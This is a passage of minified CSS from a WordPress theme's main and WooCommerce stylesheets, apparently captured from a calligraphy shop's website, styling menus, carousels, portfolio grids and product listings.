linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.soc-footer{margin:0;margin-top:25px}.soc-footer li{float:left}.soc-footer li a i{font-size:20px;margin-right:20px}.soc-footer li a:hover{color:#000!important}.pheromone_popular_widget_post_image{width:80px;float:left}.pheromone_popular_widget_post_holder{margin-bottom:15px;display:inline-block}.pheromone_popular_widget_post_content_date{font-size:11px;opacity:.6;line-height:12px;margin-bottom:0}.pheromone_popular_widget_post_content{overflow:hidden;padding-left:20px}.pheromone_blog_post_title{margin-bottom:0;padding-bottom:0;line-height:1.45}ul.icon-links li{display:inline-block}.nocomments{margin:0;text-align:center;font-weight:500;line-height:1.1;font-size:21px}.navbar-collapse .pheromone_woo_cart .pheromone_cart_widget p.total{margin-bottom:15px;padding:15px 0!important;color:#333;font-weight:normal!important;border-top:1px solid #eee!important;border-bottom:1px solid #eee!important;width:100%;display:inline-block;font-size:14px;font-weight:300}.navbar-collapse .pheromone_woo_cart .pheromone_cart_widget .mini_cart_item a.remove{top:0}.cart_search_block{padding:0;margin:0;float:Left;display:inline-block}.cart_search_block .pheromone_woo_cart{padding:0}.cart_search_block>li{list-style:none;padding:18px;line-height:20px;float:left;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;position:relative}.search-icon-header a{font-size:21px}.black-search-block{position:fixed;top:0;left:0;width:100%;height:100%;z-index:100;opacity:0;background:rgba(0,0,0,.85);visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;z-index:-1}.search-icon-header.open .black-search-block{opacity:1;visibility:visible;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;z-index:9999999}.black-search-table{display:table;width:100%;height:100%}.black-search-table-cell{display:table-cell;vertical-align:middle;width:100%;height:100%;text-align:center}.black-search-table-cell div{width:50%;position:relative;display:inline-block;top:50px;opacity:0;-webkit-transition:all 0.25s linear;transition:all 0.25s linear;-webkit-transition-delay:150ms;transition-delay:150ms}.search-icon-header.open .black-search-table-cell div{top:0;opacity:1;-webkit-transition:all 0.25s linear;transition:all 0.25s linear;-webkit-transition-delay:150ms;transition-delay:150ms}.black-search-table-cell div input[name="s"]{background:transparent;padding:15px 45px 15px 0;border:none;font-size:30px;width:100%;border-bottom:1px solid rgba(255,255,255,.4);color:#fff;font-weight:200}.black-search-table-cell #searchsubmit{border:none;background:0;outline:0;width:auto;cursor:pointer;color:#fff;padding:0;position:absolute;right:0;width:30px;height:30px;top:21px;z-index:99999}.black-search-table-cell>div:after{content:"\f4a5";font-family:"Ionicons";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;color:rgba(255,255,255,.85);position:absolute;right:0;top:27px}.close-black-block{font-size:30px;color:#fff;position:absolute;top:7px;right:67px}.close-black-block i{font-size:70px;color:#fff}.pheromone_portfolio_nav{text-align:center;margin-top:50px;font-size:25px}.pheromone_portfolio_nav a{color:#555;padding:0 7px}div.pp_default a.pp_arrow_previous,div.pp_default .pp_content_container .pp_details{display:none}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9999}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_fade{display:none}.burger-menu.style3 .burger_pheromone_normal_holder .nav-icon3{float:right}.nav-icon3{width:34px;position:relative;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;display:block;height:24px;float:left;top:30px;z-index:9999999}.nav-icon3 span{display:block;position:absolute;height:2px;width:50%;background:#333;opacity:1;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.nav-icon3 span:nth-child(even){left:50%}.nav-icon3 span:nth-child(odd){left:0}.nav-icon3 span:nth-child(1),.nav-icon3 span:nth-child(2){top:0}.nav-icon3 span:nth-child(3),.nav-icon3 span:nth-child(4){top:11px}.nav-icon3 span:nth-child(5),.nav-icon3 span:nth-child(6){top:22px}.show-menu .nav-icon3 span:nth-child(1),.show-menu .nav-icon3 span:nth-child(6){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.show-menu .nav-icon3 span:nth-child(2),.show-menu .nav-icon3 span:nth-child(5){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.show-menu .nav-icon3 span:nth-child(1){left:0;top:6px}.show-menu .nav-icon3 span:nth-child(2){left:calc(50% - 5px);top:6px}.show-menu .nav-icon3 span:nth-child(3){left:-50%;opacity:0}.show-menu .nav-icon3 span:nth-child(4){left:100%;opacity:0}.show-menu .nav-icon3 span:nth-child(5){left:0;top:18px}.show-menu .nav-icon3 span:nth-child(6){left:calc(50% - 5px);top:18px}.pricing_tables_wrap{padding:5px 30px 30px 30px}.pricing_tables_name{text-align:center;font-weight:400;color:#000;font-size:29px;padding-bottom:35px}.pricing_tables_price{text-align:center;font-weight:600;font-size:66px;position:relative;line-height:1}.pricing_tables_price span{color:#999;font-size:27px;position:relative;left:-7px;top:-29px}.pricing_tables_price i{color:#999;font-size:14px;position:relative;top:0;font-weight:300;font-style:inherit}.pricing_tables_desc{padding-top:25px}.pricing_tables_desc ul{padding:0}.pricing_tables_desc ul li{list-style:none;padding:0;text-align:center;padding:10px 0;font-weight:400;color:#999}.pricing_tables_buttons{text-align:center;padding-top:25px}.pricing_tables_buttons a{background:#000;color:#fff;padding:8px 25px;border-radius:25px;display:inline-block;text-align:center;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.pricing_tables_buttons a:hover{background:#333;color:#fff;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.burger_pheromone_menu_overlay_normal{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.burger_pheromone_menu_overlay_normal{position:fixed;content:'';visibility:hidden;display:block;width:100%;height:100%;top:0;left:0;right:0;bottom:0;z-index:992;background:rgba(0,0,0,.85);opacity:0}.show-menu .burger_pheromone_menu_overlay_normal{visibility:visible;opacity:1}.burger_pheromone_menu_overlay_normal .burger_pheromone_menu_vertical{position:absolute;top:50%;left:0;width:100%;max-height:100%;overflow-y:auto;text-align:center;transform:translateY(-50%)}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu,.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu ul{margin:0;padding:0;list-style-type:none}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu a{display:inline-block;padding:15px 0;font-size:17px;color:#fff;font-weight:400;text-transform:uppercase}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current-menu-parent>a,.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current-page-parent>a,.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current_page_parent>a{color:#d3bd98}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .sub-menu{display:none}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .sub-menu li a:after{display:none}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .sub-menu a{text-transform:capitalize;padding:10px 0;font-size:14px;font-weight:300}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu li.menu-item-has-children>a::after{content:'\f107';font-family:'FontAwesome';margin-left:6px;font-size:12px}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu li.menu-item-has-children>a.sub-active{color:#d3bd98;font-weight:400}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu li.menu-item-has-children>a.sub-active::after{content:'\f106'}.burger_pheromone_menu_overlay_normal li.current-menu-item>a,.burger_pheromone_menu_overlay_normal li.current-page-item>a{color:#d3bd98}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu{height:100%;position:relative}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li{position:relative;opacity:1;visibility:hidden;list-style:none}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li{-webkit-animation:burger-menu-effect 0.35s ease-in-out forwards;-moz-animation:burger-menu-effect 0.35s ease-in-out forwards;-ms-animation:burger-menu-effect 0.35s ease-in-out forwards;-o-animation:burger-menu-effect 0.35s ease-in-out forwards;animation:burger-menu-effect 0.35s ease-in-out forwards}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(1){-webkit-animation-delay:0s;animation-delay:0s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(2){-webkit-animation-delay:0.15s;animation-delay:0.15s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(3){-webkit-animation-delay:0.3s;animation-delay:0.3s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(4){-webkit-animation-delay:0.45s;animation-delay:0.45s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(5){-webkit-animation-delay:0.6s;animation-delay:0.6s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(6){-webkit-animation-delay:0.75s;animation-delay:0.75s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(7){-webkit-animation-delay:0.9s;animation-delay:0.9s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(8){-webkit-animation-delay:1.05s;animation-delay:1.05s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(9){-webkit-animation-delay:1.2s;animation-delay:1.2s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(10){-webkit-animation-delay:1.35s;animation-delay:1.35s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(11){-webkit-animation-delay:1.5s;animation-delay:1.5s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(12){-webkit-animation-delay:1.65s;animation-delay:1.65s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(13){-webkit-animation-delay:1.8s;animation-delay:1.8s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(14){-webkit-animation-delay:1.95s;animation-delay:1.95s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(15){-webkit-animation-delay:2.1s;animation-delay:2.1s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(16){-webkit-animation-delay:2.25s;animation-delay:2.25s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(17){-webkit-animation-delay:2.4s;animation-delay:2.4s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(18){-webkit-animation-delay:2.55s;animation-delay:2.55s}@-moz-keyframes burger-menu-effect{from{opacity:0;visibility:hidden;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes burger-menu-effect{from{opacity:0;visibility:hidden;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-o-keyframes burger-menu-effect{from{opacity:0;visibility:hidden;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes burger-menu-effect{from{opacity:0;visibility:hidden;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}body.error404 footer{display:none}body.error404 .tag_line_image .tag-body{padding:80px 0 0 0}body.error404 .main-content{margin:0;padding:0}body.error404 h1{font-size:100px;font-weight:100;line-height:100px;margin:50px 0 50px}body.error404 .tag-body a{color:#fff}body.error404 form.searchform>div{padding:10px 50px 10px 15px;height:46px;background:#fff;position:relative;color:#444;display:inline-block;margin:0 auto 40px!important;max-width:480px}body.error404 form.searchform>div:focus{border-color:#999!important}body.error404 form.searchform>div:before{position:absolute;content:"\f002";text-transform:none;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;right:17px;font:normal normal normal 16px/1 FontAwesome;top:13px;color:#18191B}body.error404 form.searchform label{display:none}body.error404 form.searchform input[name="s"]{float:left;padding:0;width:200px;height:26px;border:none;font-weight:300}body.error404 form.searchform input[type="submit"]{position:relative;float:right;margin:-34px -48px 0 0;padding:0;width:50px!important;height:44px;border:none!important;text-indent:-9999px;background:transparent}.menu-transparent .navbar{background:transparent;border-bottom:transparent}.menu-transparent .navbar .nav>li>a{color:#fff}.menu-transparent .navbar .logo a{color:#fff}.menu-transparent .navbar .search-icon-header a i{color:#fff;-moz-osx-font-smoothing:inherit;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.menu-transparent .navbar .pheromone_head_cart i{color:#fff;-moz-osx-font-smoothing:inherit;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.menu-transparent .navbar.top-nav-collapse{background:#fff;border-bottom:1px solid #eee;padding:0 30px}.menu-transparent .navbar.top-nav-collapse .nav>li>a{color:#333}.menu-transparent .navbar.top-nav-collapse .nav>li>a.active-menu{color:#d3bd98!important}.menu-transparent .navbar.top-nav-collapse .logo a{color:#333}.menu-transparent .navbar.top-nav-collapse .search-icon-header a i{color:#333;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.menu-transparent .navbar.top-nav-collapse .pheromone_head_cart i{color:#333;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.close-black-block i{color:#fff!important}.burger-menu .logo{padding-top:0;line-height:1;position:relative;z-index:992}.navbar.top-nav-collapse .burger-menu .logo{padding:0}.scroll-top{position:fixed;width:35px;height:35px;text-align:center;line-height:35px;right:30px;font-size:20px;color:#fff;transition:all 0.55s ease;z-index:9999;border-radius:50%;background-color:#d3bd98}.scroll-top:hover{background:#18191B;color:#fff}.scroll-top i,.scroll-top i:focus{color:#fff;display:inline-block;opacity:1}.scroll-top-visible{opacity:1!important;bottom:30px}.scroll-top-hidden{opacity:0;bottom:90px}.border-img img{border:1px solid #eee}.portfolio-item{position:relative;overflow:hidden;display:block;width:100%;height:100%;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;transition:all .9s ease}.portfolio-item.with-bottom{margin-bottom:30px}.portfolio-item.with-bottom img{max-width:100%;height:auto}.portfolio-items{margin-bottom:0}.portfolio-item>div{display:block;color:#fff!important;overflow:hidden;text-align:center;height:100%;width:100%;background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important;max-width:none;position:relative;left:0;transition:all 0.4s ease;-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease}.portfolio-item:hover .portfolio-overlay{opacity:1;visibility:visible}.portfolio-item:hover>div{transform:scale(1.2,1.2) translate(15px,15px);-ms-transform:scale(1.2,1.2) translate(15px,15px);-webkit-transform:scale(1.2,1.2) translate(15px,15px)}.portfolio-overlay{background:none repeat scroll 0 0 rgba(255,255,255,.75);height:100%;position:absolute;transition:all 0.4s ease;-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;width:100%;top:0;left:0;opacity:0;visibility:hidden;overflow:hidden}.portfolio-overlay .caption{position:absolute;bottom:0;left:0;padding:0 30px;text-align:left;transition:all 0.4s ease;-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;opacity:0}.portfolio-overlay .caption p{padding:0;margin:0}.portfolio-item:hover .portfolio-overlay .caption{bottom:10%;opacity:1}.portfolio-item h5{margin-bottom:0;font-weight:400;color:#444}.portfolio-item span{color:#444}.cart_search_block .menu-divider{width:1px;height:18px;border-right:1px solid #ddd;padding:0;line-height:1;margin:18px 2px 0 5px}.scroll-btn{width:57px;display:inline-block;text-align:center;margin:60px auto -60px}.scroll-btn .weel{position:relative;display:inline-block;height:22px;margin:10px auto 5px}.scroll-btn .mouse{position:relative;display:inline-block;width:30px;height:50px;border:2px solid #eee;border-radius:24px;opacity:.75}.scroll-btn .weel span{position:absolute;display:block;top:0;left:50%;width:8px;height:8px;margin:-14px 0 0 -4px;background:#fff;border-radius:20px;-webkit-animation:scroll 3s linear infinite;-moz-animation:scroll 3s linear infinite;animation:scroll 3s linear infinite}@-webkit-keyframes scroll{1%{opacity:1;top:30%}20%{opacity:1;top:80%}60%{opacity:0;top:80%}100%{opacity:0;top:30%}}@-moz-keyframes scroll{1%{opacity:1;top:30%}20%{opacity:1;top:80%}60%{opacity:0;top:80%}100%{opacity:0;top:30%}}@keyframes scroll{1%{opacity:1;top:30%}20%{opacity:1;top:80%}60%{opacity:0;top:80%}100%{opacity:0;top:30%}}@media (max-height:690px){.scroll-btn{display:none}}.rotating{display:inline-block}.arrow-to-top{padding:0;margin-bottom:50px}p.copy-info{margin:35px 0;text-transform:uppercase;font-weight:400;font-size:85%}.team-block-two .list-inline>li{padding-bottom:10px;vertical-align:bottom}.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#fff!important}.btn-xs{font-size:10px!important;padding:5px 12px}.btn-border{border:2px solid #fff;color:#fff!important;background-color:transparent}.btn-white{border:2px solid #fff;color:#000!important;background-color:#fff}.btn-lg{font-size:13px!important;padding:10px 35px}.navigation.pagination{border-top:1px solid #eee;padding:60px 0 60px 0;margin:0;display:block;border-radius:0;border-bottom:1px solid #eee}.woocommerce .navigation.pagination{margin-top:80px}.woocommerce .section-small{padding-bottom:0}.pagination-line{border-top:1px solid #eee;padding:60px 0 60px 0;border-bottom:1px solid #eee;margin-top:60px}.single-portfolio .pagination-line{margin-top:50px}.single-portfolio .content{padding-bottom:0}.pager li>a,.pager li>span{padding:0;border:0;font-weight:200;border-radius:0}.pager li.previous i{font-size:23px;padding-right:3px;position:relative;top:2px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:transparent}.pager{padding:0;margin:0}.carousel-control{width:8%;color:#000;text-shadow:0 0 2px rgba(255,255,255,.9)}.carousel-control:focus,.carousel-control:hover{color:#000;text-shadow:0 0 2px rgba(255,255,255,.9);opacity:.5}.carousel-control.left,.carousel-control.right{background-image:none;filter:none}#carousel-intro .carousel-control{color:#fff;text-shadow:0 0 2px rgba(255,255,255,.9)}#carousel-intro .carousel-control:focus,#carousel-intro .carousel-control:hover{color:#fff;text-shadow:0 0 2px rgba(255,255,255,.9);opacity:.5}@media (max-width:991px){.carousel-big .carousel-control{display:none}}.carousel-fade .carousel-inner .item{opacity:0;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-fade .carousel-control{z-index:9}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right,.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-indicators{bottom:-60px}.indicators-inside{bottom:7px}#carousel-intro .carousel-indicators{bottom:30px}.carousel-indicators .active{width:16px;height:16px;margin:0 5px 0}.carousel-indicators li{width:16px;height:16px;margin:0 5px 0;background-color:#666;border:0}.carousel-indicators .active{background-color:#999}.carousel-control .icon-next,.carousel-control .icon-prev{font-family:sans-serif;font-size:50px}.carousel .item,.carousel .active,.carousel .carousel-inner{height:100vh}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff!important}.wp-block-cover,.wp-block-cover-image{margin-bottom:15px}.fill{display:table;width:100%;height:100%;position:fixed;top:0;left:0;z-index:-1;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover}.carousel-control .icon-next:before{font-family:"ionicons";content:"\f3d3"}.carousel-control .icon-prev:before{font-family:"ionicons";content:"\f3d2"}.vc_parallax .vc_parallax-inner{background-repeat:no-repeat!important;background-position:50% 50%!important}.dark-mode{color:#fff!important;text-shadow:0 1px 3px rgba(0,0,0,.2)}.dark-mode a{color:#fff}.dark-mode i{color:#fff!important}.dark-mode .hi-icon{color:#fff!important}.dark-mode .wpcf7-form-control{border-color:#18191B}.dark-mode input{background:#18191B}.dark-mode textarea{background:#18191B}.dark-mode .wpcf7-submit{padding:10px 35px!important;font-size:13px!important}.slider-top{margin-top:-115px}@media (max-width:1200px) and (min-width:991px){.progress-circle .circle{margin:0 25px}.promo-block>p{padding:0 100px}.quote-block{padding:0 150px}.video-block{padding:0 150px}.testimonials-caption{padding:20px 150px 30px 150px}.post-set.left-image-post.sticky.no-thumbnail .content-block{width:100%}.post-set.left-image-post .post-thumbnail{width:300px}.post-set.left-image-post .content-block{width:286px}.slider-top{margin-top:50px}}@media (max-width:991px){.slider-top{margin-top:50px}.post-set.left-image-post.sticky.no-thumbnail .content-block{width:100%}.resp-marg-50{margin-top:50px}.wpb_text_column,.promo-block{text-align:center}.wpb_column.text-right{text-align:center}.vc_parallax .vc_parallax-inner{background-repeat:no-repeat!important;background-position:50% 50%!important}.no-sidebar .post-set.pheromone_mas_item{width:50%}p{margin:0 0 15px}.promo-block>p{padding:0}.vc_parallax .vc_parallax-inner{background-repeat:repeat!important;background-position:50% 0!important}.testimonials-caption{padding:20px 100px 30px 100px}.wpb_column{text-align:center}.team-image img{display:block;margin-right:auto;margin-left:auto}}@media (max-width:991px) and (min-width:768px){.progress-circle .circle{margin:0 30px}.quote-block{padding:0 50px}.video-block{padding:0 50px}.post-set.left-image-post .post-thumbnail{width:310px}.post-set.left-image-post .content-block{width:380px}}@media (max-width:767px){.post-set.left-image-post .post-thumbnail{width:100%}.post-set.left-image-post .content-block{margin-left:0;margin-top:30px;width:100%}.left-image-post.has-post-thumbnail .post-thumbnail .post-hover a{height:350px}.no-sidebar .post-set.pheromone_mas_item{width:50%}.testimonials-caption{padding:20px 50px 30px 50px}.footer-area-cont{text-align:center}.footer-area-cont .text-right{text-align:center}.team-image img{display:block;margin-right:auto;margin-left:auto}.intro h1{font-size:48px;line-height:48px}.quote-block{padding:0}.video-block{padding:0}}@media (max-width:480px){.tag_line_title{font-size:40px;line-height:40px}.no-sidebar .post-set.pheromone_mas_item{width:100%}.left-image-post.has-post-thumbnail .post-thumbnail .post-hover a{height:250px}.footer-copyright{border:none}.cart_search_block{display:none}.testimonials-caption{padding:20px 0 30px 0}.intro h1{font-size:30px;line-height:40px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/woocommerce.css?ver=1752811063
body_size: 5587
content:
.product-category{position:relative}.product-category img{background:#fff;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category:hover img{background:#f5f5f5;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category>a{text-align:center;text-decoration:none;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category>a h3{font-size:16px;background:#fff;margin:0;padding:21px 0;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear;border:1px solid #eee;border-top:none}.product-category>a:hover h3{background:#18191B;color:#fff;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category .count{display:none!important}.woocommerce span.onsale{border-radius:0;top:0!important;left:0!important;border-radius:0!important;background:#000!important;padding:10px 15px!important;font-size:12px!important;line-height:12px!important;font-weight:normal!important;min-height:inherit!important}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#444!important;font-size:23px!important;float:left;padding-right:15px;margin-top:-3px;margin-bottom:25px}.woocommerce-pagination ul,.woocommerce-pagination li{border:none!important}.woocommerce-pagination li{float:none!important;border:none!important}.woocommerce-pagination li a,.woocommerce-pagination li span{color:#555;padding:3px 11px!important;background:#fff;margin-left:3px;line-height:1.75!important;border:1px solid #eee;font-size:14px!important;font-weight:300!important}.woocommerce-pagination{margin-top:30px;font-size:14px!important}.pheromone_product-title{font-size:20px!important;text-align:center;font-weight:300}.woocommerce-page.archive .pheromone_page_holder{margin-top:40px!important}.input-checkbox,#rememberme{width:auto!important;height:auto!important;padding:0!important}.woocommerce #review_form #respond p{margin-right:10px!important}.woocommerce #review_form #respond p #submit{margin-top:32px}.woocommerce #review_form .comment-reply-title{color:#fff!important;margin-top:40px}.woocommerce #review_form .comment-form-rating label{margin-top:20px}.woocommerce #review_form .stars{font-size:24px}.woocommerce .woocommerce-breadcrumb a{color:#fff}.woocommerce .woocommerce-breadcrumb{display:inline-block;color:#fff}.woocommerce .panel h3{display:none}.panel{margin-top:30px;border-radius:0!important;border-top:1px solid #eee}.single-product .commentlist{padding:0;margin-bottom:30px}.woocommerce div.product .woocommerce-tabs .panel{padding:15px 0 5px 0!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:12px 25px!important;color:#555!important;background:#fff!important;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#F5FBFF!important;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.up-sells.products h2{font-size:32px!important;text-align:center;font-weight:300;line-height:1;padding-bottom:5px;margin-top:50px;position:relative;padding-bottom:20px;margin-bottom:50px}.up-sells.products h2:after{height:2px;background:#18191B;width:50px;content:'';position:absolute;bottom:0;left:50%;margin-left:-25px}.pheromone_just_page .woocommerce .woocommerce-error,.pheromone_just_page .woocommerce .woocommerce-info,.pheromone_just_page .woocommerce .woocommerce-message{margin-top:30px!important}.pheromone_sections_holder>.product{padding-top:30px;border-top:1px solid #eaeaea}.woocommerce div.product div.images div.thumbnails img{width:100px!important;height:auto;display:inline-block!important}.pheromone_sections_holder .product .summary .amount{color:#333!important;font-size:24px}.pheromone_sections_holder>.product .summary .price{border-bottom:1px solid #eaeaea;padding-bottom:10px}.pheromone_woo_cart{-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease;padding:32px 22px 33px 22px;line-height:20px}.pheromone_head_holder_inner{position:relative;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.pheromone_main_menu{margin-right:40px}.cont-full{width:100%}.pheromone_gallery_slider .owl-nav .owl-prev,.pheromone_gallery_slider .owl-nav .owl-next,.pheromone_gallery_slider .owl-nav,.pheromone_second_image,.pheromone_first_image.pheromone_single_image img,.pheromone_cart_widget,.pheromone_hover_block{webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.pheromone_shop_page{padding:0;padding-bottom:40px}.woocommerce .products .product{margin-bottom:50px}.woocommerce-breadcrumb{margin-bottom:0px!important}.woocommerce .products .product .price del{display:inline-block!important;margin-right:5px;font-weight:700}.woocommerce .products .product .price{color:#333!important;line-height:20px!important;font-size:15px!important;margin-bottom:0px!important;font-weight:700}.woocommerce .products .product .price ins{text-decoration:none!important}.woocommerce .products .product .onsale{z-index:9;padding:0px!important;top:-15px!important;left:-15px!important;border-radius:24px!important;font-weight:400!important;min-height:1em!important;min-width:2em!important;line-height:48px!important;background:#18191B!important;margin:0px!important;color:#fff;width:48px;height:48px;-webkit-font-smoothing:auto!important;font-size:13px!important}.pheromone_product-title{margin-bottom:10px;margin-top:0}.pheromone_product-title a{color:#333}.pheromone_product-title a:hover{text-decoration:none}.add_to_cart_button:before,.product_type_simple:before,.product_type_external:before{content:"\e615";font-family:'Pe-icon-7-stroke';margin-right:5px;font-size:23px;position:relative;top:4px}.woocommerce .products .star-rating{float:right!important;width:100px!important;height:20px!important;margin:5px 0 0 0px!important}.woocommerce .star-rating{height:18px!important;width:100px!important}.woocommerce 